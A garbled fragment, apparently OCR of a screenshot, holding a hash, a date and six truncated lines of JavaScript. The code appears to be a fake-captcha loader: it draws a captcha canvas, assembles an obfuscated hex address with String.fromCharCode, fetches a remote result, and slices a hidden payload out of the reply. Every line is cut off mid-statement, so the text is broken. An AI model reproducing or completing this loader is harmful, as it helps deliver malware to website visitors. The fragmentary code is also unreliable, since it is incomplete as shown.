
📄 Hash Value:
6fe0b282d15970ade56b6bb75fcdbe84
📆 Update: 2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13